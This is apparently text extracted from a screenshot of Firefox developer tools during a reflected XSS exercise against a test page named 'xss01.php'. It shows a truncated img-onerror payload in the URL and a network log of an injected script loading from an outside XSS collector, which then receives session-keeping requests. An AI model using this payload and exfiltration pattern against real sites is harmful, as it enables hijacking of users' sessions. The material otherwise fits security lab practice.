 target_sys.com/xss/xss01.php?name=<img src=x onerror=document.body.appendChild(document.createEl
火狐官方站点 新手上路 常用网址 JD 京东商城
my name is
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存
状态 方法 域名 文件 触发源... 类型 传输 大小 0 毫秒 1.28 秒 2.56
200 GET target_sys.com xss01.php?name=<img src=x onerror=documen... document html 426 字节 120 字节 10 毫秒
404 GET target_sys.com x img html 1.29 KB 1.14 KB 9 毫秒
404 GET target_sys.com favicon.ico img html 已缓存 1.14 KB
200 GET www.xsstools.com amER script js 950 字节 652 字节 1032 毫秒
302 GET www.xsstools.com xss.php?do=api&id=amER&location=http://targ... img html 634 字节 120 字节
200 GET www.xsstools.com xss.php?do=keepsession&id=amER&url=http:/... img html 239 字节 0 字节 1030 毫秒
200 GET target_sys.com xss01.php?name=<img src=x onerror=documen... img html 426 字节 120 字节